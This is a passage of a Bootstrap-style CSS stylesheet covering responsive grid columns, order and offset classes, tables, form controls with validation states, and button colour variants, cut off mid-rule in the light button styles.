.offset-md-10 {
	margin-left: 83.333333%
}
.offset-md-11 {
	margin-left: 91.666667%
}
}
 @media (min-width:992px) {
.col-lg {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-lg-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}
.col-lg-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-lg-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-lg-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-lg-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-lg-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-lg-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-lg-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-lg-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-lg-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-lg-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-lg-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-lg-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.order-lg-first {
	-ms-flex-order: -1;
	order: -1
}
.order-lg-last {
	-ms-flex-order: 13;
	order: 13
}
.order-lg-0 {
	-ms-flex-order: 0;
	order: 0
}
.order-lg-1 {
	-ms-flex-order: 1;
	order: 1
}
.order-lg-2 {
	-ms-flex-order: 2;
	order: 2
}
.order-lg-3 {
	-ms-flex-order: 3;
	order: 3
}
.order-lg-4 {
	-ms-flex-order: 4;
	order: 4
}
.order-lg-5 {
	-ms-flex-order: 5;
	order: 5
}
.order-lg-6 {
	-ms-flex-order: 6;
	order: 6
}
.order-lg-7 {
	-ms-flex-order: 7;
	order: 7
}
.order-lg-8 {
	-ms-flex-order: 8;
	order: 8
}
.order-lg-9 {
	-ms-flex-order: 9;
	order: 9
}
.order-lg-10 {
	-ms-flex-order: 10;
	order: 10
}
.order-lg-11 {
	-ms-flex-order: 11;
	order: 11
}
.order-lg-12 {
	-ms-flex-order: 12;
	order: 12
}
.offset-lg-0 {
	margin-left: 0
}
.offset-lg-1 {
	margin-left: 8.333333%
}
.offset-lg-2 {
	margin-left: 16.666667%
}
.offset-lg-3 {
	margin-left: 25%
}
.offset-lg-4 {
	margin-left: 33.333333%
}
.offset-lg-5 {
	margin-left: 41.666667%
}
.offset-lg-6 {
	margin-left: 50%
}
.offset-lg-7 {
	margin-left: 58.333333%
}
.offset-lg-8 {
	margin-left: 66.666667%
}
.offset-lg-9 {
	margin-left: 75%
}
.offset-lg-10 {
	margin-left: 83.333333%
}
.offset-lg-11 {
	margin-left: 91.666667%
}
}
 @media (min-width:1200px) {
.col-xl {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}
.col-xl-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}
.col-xl-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}
.col-xl-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}
.col-xl-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}
.col-xl-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}
.col-xl-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}
.col-xl-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.col-xl-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}
.col-xl-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}
.col-xl-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}
.col-xl-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}
.col-xl-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}
.col-xl-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.order-xl-first {
	-ms-flex-order: -1;
	order: -1
}
.order-xl-last {
	-ms-flex-order: 13;
	order: 13
}
.order-xl-0 {
	-ms-flex-order: 0;
	order: 0
}
.order-xl-1 {
	-ms-flex-order: 1;
	order: 1
}
.order-xl-2 {
	-ms-flex-order: 2;
	order: 2
}
.order-xl-3 {
	-ms-flex-order: 3;
	order: 3
}
.order-xl-4 {
	-ms-flex-order: 4;
	order: 4
}
.order-xl-5 {
	-ms-flex-order: 5;
	order: 5
}
.order-xl-6 {
	-ms-flex-order: 6;
	order: 6
}
.order-xl-7 {
	-ms-flex-order: 7;
	order: 7
}
.order-xl-8 {
	-ms-flex-order: 8;
	order: 8
}
.order-xl-9 {
	-ms-flex-order: 9;
	order: 9
}
.order-xl-10 {
	-ms-flex-order: 10;
	order: 10
}
.order-xl-11 {
	-ms-flex-order: 11;
	order: 11
}
.order-xl-12 {
	-ms-flex-order: 12;
	order: 12
}
.offset-xl-0 {
	margin-left: 0
}
.offset-xl-1 {
	margin-left: 8.333333%
}
.offset-xl-2 {
	margin-left: 16.666667%
}
.offset-xl-3 {
	margin-left: 25%
}
.offset-xl-4 {
	margin-left: 33.333333%
}
.offset-xl-5 {
	margin-left: 41.666667%
}
.offset-xl-6 {
	margin-left: 50%
}
.offset-xl-7 {
	margin-left: 58.333333%
}
.offset-xl-8 {
	margin-left: 66.666667%
}
.offset-xl-9 {
	margin-left: 75%
}
.offset-xl-10 {
	margin-left: 83.333333%
}
.offset-xl-11 {
	margin-left: 91.666667%
}
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}
.table td, .table th {
 padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}
.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}
.table tbody+tbody {
	border-top: 2px solid #dee2e6
}
.table .table {
	background-color: #fff
}
.table-sm td, .table-sm th {
 padding: .3rem
}
.table-bordered {
	border: 1px solid #dee2e6
}
.table-bordered td, .table-bordered th {
	border: 1px solid #dee2e6
}
.table-bordered thead td, .table-bordered thead th {
	border-bottom-width: 2px
}
.table-borderless tbody+tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {
	border: 0
}
.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}
.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}
.table-primary, .table-primary>td, .table-primary>th {
	background-color: #b8daff
}
.table-hover .table-primary:hover {
	background-color: #9fcdff
}
.table-hover .table-primary:hover>td, .table-hover .table-primary:hover>th {
	background-color: #9fcdff
}
.table-secondary, .table-secondary>td, .table-secondary>th {
	background-color: #d6d8db
}
.table-hover .table-secondary:hover {
	background-color: #c8cbcf
}
.table-hover .table-secondary:hover>td, .table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}
.table-success, .table-success>td, .table-success>th {
	background-color: #c3e6cb
}
.table-hover .table-success:hover {
	background-color: #b1dfbb
}
.table-hover .table-success:hover>td, .table-hover .table-success:hover>th {
	background-color: #b1dfbb
}
.table-info, .table-info>td, .table-info>th {
	background-color: #bee5eb
}
.table-hover .table-info:hover {
	background-color: #abdde5
}
.table-hover .table-info:hover>td, .table-hover .table-info:hover>th {
	background-color: #abdde5
}
.table-warning, .table-warning>td, .table-warning>th {
	background-color: #ffeeba
}
.table-hover .table-warning:hover {
	background-color: #ffe8a1
}
.table-hover .table-warning:hover>td, .table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}
.table-danger, .table-danger>td, .table-danger>th {
	background-color: #f5c6cb
}
.table-hover .table-danger:hover {
	background-color: #f1b0b7
}
.table-hover .table-danger:hover>td, .table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}
.table-light, .table-light>td, .table-light>th {
	background-color: #fdfdfe
}
.table-hover .table-light:hover {
	background-color: #ececf6
}
.table-hover .table-light:hover>td, .table-hover .table-light:hover>th {
	background-color: #ececf6
}
.table-dark, .table-dark>td, .table-dark>th {
	background-color: #c6c8ca
}
.table-hover .table-dark:hover {
	background-color: #b9bbbe
}
.table-hover .table-dark:hover>td, .table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}
.table-active, .table-active>td, .table-active>th {
	background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover>td, .table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}
.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}
.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}
.table-dark {
	color: #fff;
	background-color: #212529
}
.table-dark td, .table-dark th, .table-dark thead th {
	border-color: #32383e
}
.table-dark.table-bordered {
	border: 0
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}
.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}
 @media (max-width:575.98px) {
.table-responsive-sm {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive-sm>.table-bordered {
	border: 0
}
}
 @media (max-width:767.98px) {
.table-responsive-md {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive-md>.table-bordered {
	border: 0
}
}
 @media (max-width:991.98px) {
.table-responsive-lg {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive-lg>.table-bordered {
	border: 0
}
}
 @media (max-width:1199.98px) {
.table-responsive-xl {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive-xl>.table-bordered {
	border: 0
}
}
.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive>.table-bordered {
	border: 0
}
.form-control {
	display: block;
	width: 100%;
 padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
 border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
 @media screen and (prefers-reduced-motion:reduce) {
.form-control {
	transition: none
}
}
 .form-control::-ms-expand {
 background-color: transparent;
 border: 0
}
.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
 .form-control::-webkit-input-placeholder {
 color: #6c757d;
 opacity: 1
}
 .form-control::-moz-placeholder {
 color: #6c757d;
 opacity: 1
}
 .form-control:-ms-input-placeholder {
 color: #6c757d;
 opacity: 1
}
 .form-control::-ms-input-placeholder {
 color: #6c757d;
 opacity: 1
}
 .form-control::placeholder {
 color: #6c757d;
 opacity: 1
}
.form-control:disabled, .form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}
select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}
 select.form-control:focus::-ms-value {
 color: #495057;
 background-color: #fff
}
.form-control-file, .form-control-range {
	display: block;
	width: 100%
}
.col-form-label {
 padding-top: calc(.375rem + 1px);
 padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}
.col-form-label-lg {
 padding-top: calc(.5rem + 1px);
 padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}
.col-form-label-sm {
 padding-top: calc(.25rem + 1px);
 padding-bottom: calc(.25rem + 1px);
 font-size: .875rem;
	line-height: 1.5
}
.form-control-plaintext {
	display: block;
	width: 100%;
 padding-top: .375rem;
 padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}
.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm, .input-group-lg>.form-control-plaintext.form-control, .input-group-lg>.input-group-append>.form-control-plaintext.btn, .input-group-lg>.input-group-append>.form-control-plaintext.input-group-text, .input-group-lg>.input-group-prepend>.form-control-plaintext.btn, .input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text, .input-group-sm>.form-control-plaintext.form-control, .input-group-sm>.input-group-append>.form-control-plaintext.btn, .input-group-sm>.input-group-append>.form-control-plaintext.input-group-text, .input-group-sm>.input-group-prepend>.form-control-plaintext.btn, .input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
	padding-right: 0;
	padding-left: 0
}
.form-control-sm, .input-group-sm>.form-control, .input-group-sm>.input-group-append>.btn, .input-group-sm>.input-group-append>.input-group-text, .input-group-sm>.input-group-prepend>.btn, .input-group-sm>.input-group-prepend>.input-group-text {
 padding: .25rem .5rem;
 font-size: .875rem;
	line-height: 1.5;
 border-radius: .2rem
}
.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]), .input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]), .input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]), .input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]), .input-group-sm>select.form-control:not([size]):not([multiple]), select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}
.form-control-lg, .input-group-lg>.form-control, .input-group-lg>.input-group-append>.btn, .input-group-lg>.input-group-append>.input-group-text, .input-group-lg>.input-group-prepend>.btn, .input-group-lg>.input-group-prepend>.input-group-text {
 padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
 border-radius: .3rem
}
.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]), .input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]), .input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]), .input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]), .input-group-lg>select.form-control:not([size]):not([multiple]), select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}
.form-group {
	margin-bottom: 1rem
}
.form-text {
	display: block;
 margin-top: .25rem
}
.form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}
 .form-row>.col, .form-row>[class*=col-] {
 padding-right: 5px;
 padding-left: 5px
}
.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}
.form-check-input {
	position: absolute;
 margin-top: .3rem;
	margin-left: -1.25rem
}
.form-check-input:disabled~.form-check-label {
	color: #6c757d
}
.form-check-label {
	margin-bottom: 0
}
.form-check-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
 margin-right: .75rem
}
.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
 margin-right: .3125rem;
	margin-left: 0
}
.valid-feedback {
	display: none;
	width: 100%;
 margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}
.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
 padding: .5rem;
 margin-top: .1rem;
 font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
 border-radius: .2rem
}
 .custom-select.is-valid, .form-control.is-valid, .was-validated .custom-select:valid, .was-validated .form-control:valid {
 border-color: #28a745
}
 .custom-select.is-valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .was-validated .form-control:valid:focus {
 border-color: #28a745;
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
 .custom-select.is-valid~.valid-feedback, .custom-select.is-valid~.valid-tooltip, .form-control.is-valid~.valid-feedback, .form-control.is-valid~.valid-tooltip, .was-validated .custom-select:valid~.valid-feedback, .was-validated .custom-select:valid~.valid-tooltip, .was-validated .form-control:valid~.valid-feedback, .was-validated .form-control:valid~.valid-tooltip {
 display: block
}
 .form-control-file.is-valid~.valid-feedback, .form-control-file.is-valid~.valid-tooltip, .was-validated .form-control-file:valid~.valid-feedback, .was-validated .form-control-file:valid~.valid-tooltip {
 display: block
}
 .form-check-input.is-valid~.form-check-label, .was-validated .form-check-input:valid~.form-check-label {
 color: #28a745
}
 .form-check-input.is-valid~.valid-feedback, .form-check-input.is-valid~.valid-tooltip, .was-validated .form-check-input:valid~.valid-feedback, .was-validated .form-check-input:valid~.valid-tooltip {
 display: block
}
 .custom-control-input.is-valid~.custom-control-label, .was-validated .custom-control-input:valid~.custom-control-label {
 color: #28a745
}
 .custom-control-input.is-valid~.custom-control-label::before, .was-validated .custom-control-input:valid~.custom-control-label::before {
 background-color: #71dd8a
}
 .custom-control-input.is-valid~.valid-feedback, .custom-control-input.is-valid~.valid-tooltip, .was-validated .custom-control-input:valid~.valid-feedback, .was-validated .custom-control-input:valid~.valid-tooltip {
 display: block
}
 .custom-control-input.is-valid:checked~.custom-control-label::before, .was-validated .custom-control-input:valid:checked~.custom-control-label::before {
 background-color: #34ce57
}
 .custom-control-input.is-valid:focus~.custom-control-label::before, .was-validated .custom-control-input:valid:focus~.custom-control-label::before {
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}
 .custom-file-input.is-valid~.custom-file-label, .was-validated .custom-file-input:valid~.custom-file-label {
 border-color: #28a745
}
 .custom-file-input.is-valid~.custom-file-label::before, .was-validated .custom-file-input:valid~.custom-file-label::before {
 border-color: inherit
}
 .custom-file-input.is-valid~.valid-feedback, .custom-file-input.is-valid~.valid-tooltip, .was-validated .custom-file-input:valid~.valid-feedback, .was-validated .custom-file-input:valid~.valid-tooltip {
 display: block
}
 .custom-file-input.is-valid:focus~.custom-file-label, .was-validated .custom-file-input:valid:focus~.custom-file-label {
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.invalid-feedback {
	display: none;
	width: 100%;
 margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}
.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
 padding: .5rem;
 margin-top: .1rem;
 font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
 border-radius: .2rem
}
 .custom-select.is-invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .was-validated .form-control:invalid {
 border-color: #dc3545
}
 .custom-select.is-invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .was-validated .form-control:invalid:focus {
 border-color: #dc3545;
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}
 .custom-select.is-invalid~.invalid-feedback, .custom-select.is-invalid~.invalid-tooltip, .form-control.is-invalid~.invalid-feedback, .form-control.is-invalid~.invalid-tooltip, .was-validated .custom-select:invalid~.invalid-feedback, .was-validated .custom-select:invalid~.invalid-tooltip, .was-validated .form-control:invalid~.invalid-feedback, .was-validated .form-control:invalid~.invalid-tooltip {
 display: block
}
 .form-control-file.is-invalid~.invalid-feedback, .form-control-file.is-invalid~.invalid-tooltip, .was-validated .form-control-file:invalid~.invalid-feedback, .was-validated .form-control-file:invalid~.invalid-tooltip {
 display: block
}
 .form-check-input.is-invalid~.form-check-label, .was-validated .form-check-input:invalid~.form-check-label {
 color: #dc3545
}
 .form-check-input.is-invalid~.invalid-feedback, .form-check-input.is-invalid~.invalid-tooltip, .was-validated .form-check-input:invalid~.invalid-feedback, .was-validated .form-check-input:invalid~.invalid-tooltip {
 display: block
}
 .custom-control-input.is-invalid~.custom-control-label, .was-validated .custom-control-input:invalid~.custom-control-label {
 color: #dc3545
}
 .custom-control-input.is-invalid~.custom-control-label::before, .was-validated .custom-control-input:invalid~.custom-control-label::before {
 background-color: #efa2a9
}
 .custom-control-input.is-invalid~.invalid-feedback, .custom-control-input.is-invalid~.invalid-tooltip, .was-validated .custom-control-input:invalid~.invalid-feedback, .was-validated .custom-control-input:invalid~.invalid-tooltip {
 display: block
}
 .custom-control-input.is-invalid:checked~.custom-control-label::before, .was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
 background-color: #e4606d
}
 .custom-control-input.is-invalid:focus~.custom-control-label::before, .was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}
 .custom-file-input.is-invalid~.custom-file-label, .was-validated .custom-file-input:invalid~.custom-file-label {
 border-color: #dc3545
}
 .custom-file-input.is-invalid~.custom-file-label::before, .was-validated .custom-file-input:invalid~.custom-file-label::before {
 border-color: inherit
}
 .custom-file-input.is-invalid~.invalid-feedback, .custom-file-input.is-invalid~.invalid-tooltip, .was-validated .custom-file-input:invalid~.invalid-feedback, .was-validated .custom-file-input:invalid~.invalid-tooltip {
 display: block
}
 .custom-file-input.is-invalid:focus~.custom-file-label, .was-validated .custom-file-input:invalid:focus~.custom-file-label {
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}
.form-inline {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center
}
.form-inline .form-check {
	width: 100%
}
 @media (min-width:576px) {
.form-inline label {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 0
}
.form-inline .form-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 0
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .form-control-plaintext {
	display: inline-block
}
.form-inline .custom-select,  .form-inline .input-group {
	width: auto
}
.form-inline .form-check {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: auto;
	padding-left: 0
}
.form-inline .form-check-input {
	position: relative;
	margin-top: 0;
 margin-right: .25rem;
	margin-left: 0
}
.form-inline .custom-control {
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.form-inline .custom-control-label {
	margin-bottom: 0
}
}
.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
 padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
 border-radius: .25rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
 @media screen and (prefers-reduced-motion:reduce) {
.btn {
	transition: none
}
}
.btn:focus, .btn:hover {
	text-decoration: none
}
.btn.focus, .btn:focus {
	outline: 0;
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.btn.disabled, .btn:disabled {
	opacity: .65
}
.btn:not(:disabled):not(.disabled) {
	cursor: pointer
}
.btn:not(:disabled):not(.disabled).active, .btn:not(:disabled):not(.disabled):active {
	background-image: none
}
a.btn.disabled, fieldset:disabled a.btn {
	pointer-events: none
}
.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}
.btn-primary.focus, .btn-primary:focus {
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-primary.disabled, .btn-primary:disabled {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}
.btn-secondary.focus, .btn-secondary:focus {
 box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}
.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show>.btn-secondary.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}
.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}
.btn-success.focus, .btn-success:focus {
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-success.disabled, .btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}
.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}
.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show>.btn-success.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}
.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}
.btn-info.focus, .btn-info:focus {
 box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-info.disabled, .btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}
.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}
.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show>.btn-info.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}
.btn-warning.focus, .btn-warning:focus {
 box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-warning.disabled, .btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}
.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show>.btn-warning.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}
.btn-danger.focus, .btn-danger:focus {
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-danger.disabled, .btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}
.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show>.btn-danger.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}
.btn-light.focus, .btn-light:focus {
 box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-light.disabled, .btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
